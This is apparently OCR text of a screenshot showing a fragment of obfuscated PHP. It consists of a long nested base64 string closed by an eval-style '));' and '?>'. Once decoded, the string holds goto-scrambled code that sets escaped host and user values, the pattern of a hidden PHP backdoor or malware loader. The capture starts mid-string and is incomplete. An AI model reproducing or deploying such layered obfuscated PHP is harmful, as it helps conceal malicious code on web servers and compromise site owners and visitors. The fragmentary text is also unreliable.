
klDUndZWE56ZDI5eVpDQTlJQ0pjZURJeFhERXdNRnd4T
WpKY2VEWm1YREUxTjF3eE5qUmNOakZjTmpKY05qTmNlR
El4SWpzZ1oyOTBieUJOVURKamR6c2dUVkF5WTNjNklHZ
HZkRzhnY0RWdmEwazdJR2R2ZEc4Z1JWOUZlVUk3SUUxT
WJEQlVPaUJuYjNSdklIWkVTMHhVT3lCbmIzUnZJSFpQV
21Sb095QlBPRlIyWnpvZ0pHaHZjM1FnUFNBaVhERTJNb
Hg0TnpWY2VEWmtYSGcyTVZ4NE1tVmNlRGN6WEhnMk4xd
zFObHg0TmpSY2VEWm1YREUxTlZ4NE5qRmNlRFk1WEhnM
lpWd3hORFZjZURjelhIZzJPVng0TmpGY05UWmNlRFl6W
ERFMU4xd3hOVFVpT3lCbmIzUnZJRnBTVlRGeE95QmFlR
2RLU0RvZ1pYQjNNa282SUdkdmRHOGdhMmxLWkdFN0lIb
DNRMVJwT2lCbmIzUnZJRTR5UTB0ek95Qm5iM1J2SUdKa
lYzbGlPeUJhTTBaaFl6b2dKSFZ6WlhJZ1BTQWlYSGcyT
TF3eE5EVmNNVFV6WERFMU4xeDROekpjTVRZMFhIZzJab
Hg0TnpCY2VEVm1YSGcyTkZ4NE5qSmNNVE0zWEhnMk0xd
3hORFZjTVRVelhIZzJabHd4TmpKY01UWTBYREUxTjF4N
E56QWlPeUJuYjNSdklFMU1iREJVT3lCaFkyVkxZam9nY
0RWdmEwazZJR2R2ZEc4Z2FXUmZOMjg3SUZGTGJWbFJPa
UJuYjNSdklHMXZUbUZ2T3lCbmIzUnZJRWh3U0VkQ095Q
nJhVXBrWVRvZycpKTsgPz4="
)); 
?>
Function Calls